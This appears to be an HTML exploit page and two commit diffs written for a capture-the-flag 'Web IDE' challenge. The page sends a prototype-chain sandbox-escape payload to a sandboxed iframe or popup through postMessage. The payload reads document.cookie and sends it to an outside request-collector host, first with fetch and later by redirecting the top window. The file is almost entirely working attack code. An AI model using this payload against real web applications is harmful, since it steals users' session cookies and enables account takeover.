
==== a.html @ a0b75a07 "Update a.html" ====
<!doctype html>
<html>
  <head>
    <title>Web IDE</title>
    <script>document.getElementById('a').addEventListener('onload', () => {
    document.querySelector('iframe')
      .contentWindow
      .postMessage(`[].__proto__.__proto__.constructor.constructor('return fetch("https://encnu1395lyv7.x.pipedream.net/?q="+document.cookie)')()`, '*');
  });</script>
  </head>
  <body>
    <div id="editor">
      <iframe src="https://web-ide.dicec.tf/sandbox.html" frameborder="0" sandbox="allow-scripts allow-same-origin" id="a"></iframe>
      <br />
      <button id="run">Run Code</button>
      <button id="save">Save Code (Admin Only)</button>
    </div>
  </body>
</html>

==== commit 45a92eb2: "Update a.html" ====
--- a/a.html
+++ b/a.html
@@ -3,15 +3,16 @@
 <html>
   <head>
     <title>Web IDE</title>
-    <script>document.getElementById('a').addEventListener('onload', () => {
+    <script>
+      function exploit(){
     document.querySelector('iframe')
       .contentWindow
-      .postMessage(`[].__proto__.__proto__.constructor.constructor('return fetch("https://encnu1395lyv7.x.pipedream.net/?q="+document.cookie)')()`, '*');
-  });</script>
+      .postMessage(`[].__proto__.__proto__.constructor.constructor('return fetch("https://encnu1395lyv7.x.pipedream.net/?q="+document.cookie)')()`, '*');}</script>
   </head>
   <body>
     <div id="editor">
-      <iframe src="https://web-ide.dicec.tf/sandbox.html" frameborder="0" sandbox="allow-scripts allow-same-origin" id="a"></iframe>
+      <iframe src="https://web-ide.dicec.tf/sandbox.html" frameborder="0" sandbox="allow-scripts allow-same-origin" onload="exploit();"></iframe>
+      <iframe src="https://web-ide.dicec.tf/ide/">
       <br />
       <button id="run">Run Code</button>
       <button id="save">Save Code (Admin Only)</button>

==== commit 9b48e518: "Update a.html" ====
--- a/a.html
+++ b/a.html
@@ -5,14 +5,12 @@
     <title>Web IDE</title>
     <script>
       function exploit(){
-    document.querySelector('iframe')
-      .contentWindow
-      .postMessage(`[].__proto__.__proto__.constructor.constructor('return fetch("https://encnu1395lyv7.x.pipedream.net/?q="+document.cookie)')()`, '*');}</script>
+       h = window.open("https://web-ide.dicec.tf/sandbox.html");
+      h.postMessage(`[].__proto__.__proto__.constructor.constructor('return top.window.location="https://encnu1395lyv7.x.pipedream.net/?q="+document.cookie')()`, '*');}</script>
   </head>
   <body>
     <div id="editor">
       <iframe src="https://web-ide.dicec.tf/sandbox.html" frameborder="0" sandbox="allow-scripts allow-same-origin" onload="exploit();"></iframe>
-      <iframe src="https://web-ide.dicec.tf/ide/">
       <br />
       <button id="run">Run Code</button>
       <button id="save">Save Code (Admin Only)</button>
